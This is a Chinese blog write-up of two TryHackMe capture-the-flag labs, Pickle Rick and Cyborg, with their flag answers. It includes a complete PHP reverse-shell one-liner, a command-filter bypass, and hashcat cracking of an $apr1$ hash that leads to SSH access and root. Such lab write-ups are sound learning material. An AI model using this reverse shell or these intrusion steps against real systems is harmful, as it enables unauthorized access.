THM 两个简单靶场记录

记录下try hack me的学习之路

Pickle Rick

需要寻找三部分flag

flag1



首先打开题目,什么也没有,按F12看到用户名

然后信息收集:

- nmap扫描发现只开了两个端口:22,80



- dirsearch扫描发现可疑文件

访问robots.txt 看到一串字符串: Wubbalubbadubdub,猜测是密码

访问login.php 使用用户名和密码登录





是一个命令执行窗口,输入ls看看

cat一下第一个txt文件发现被过滤,使用经典的绕过:tac



得到第一个flag:mr. meeseek hair

flag2

接着tac其他文件发现并无关键信息

clue.txt 内容:Look around the file system for the other ingredient.



defined.php为:



显然,权限不够于是思考反弹shell到攻击机,使用php语言php -r '$sock=fsockopen("10.8.39.215",9999);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'

反弹成功,并发现可以直接使用sudo su 变成root权限



然后就是随心所欲了,cd /home发现rick,进一步拿到第二个flag: 1 jerry tear

flag3



根据直接提权到root猜测最后一个flag在root目录下(让我们一开始不是root的时候访问不了)

拿到最后一个flag:fleeb juice

总结:这个还是很好玩的,体会到一步步寻找的乐趣,而且也非常简单,适合初学者熟悉大致流程。

Cyborg

信息收集



先用nmap扫描开放端口信息,枚举端口上运行的服务



访问80端口是个apache默认页面,用dirb扫描一下网站目录

发现两个比较可疑的目录/admin和/etc



再用dirbuster扫一遍目录,得到一个压缩包archive.tar,我以为是源码之类的,打开发现不是。



现招其它线索,admin.html里有些聊天记录,这里有几个民资Josh、adam、alex

还有一个被描述的很重要的东西叫music_archive

暴力破解





随后在/etc目录下发现了这个东西,看起来像是一串密文,特征还比较明显

打开hashcat的密文类型进行匹配,匹配到1600 $apr1$

https://hashcat.net/wiki/doku.php?id=example_hashes





用hashcat暴力破解

暴力匹配rockyou得到明文,用这个密码ssh试了所有得到的类似用户的账号都没有进去。



再回到之前的tar文件,里面有个README,里面指向一个域名

访问一下,理解大概是一个文件储存仓库的东西



再github上也找到了相关的项目,这里有个安装包,我们下载来看看



运行borg就会出现帮助文档

flag1



根据文档用list 查看目录下的文件,密码用刚刚破解得到的hash,有个music_archive



用extract提取出来,密码一样。得到一个alex的文件



看下alex的目录结构类似于“home”目录

翻了目录得到alex的账号和密码



ssh上去直接拿到第一个flag

flag2



使用sudo -l查看具有sudo权限的命令,有个/etc/mp3backups/backup.sh

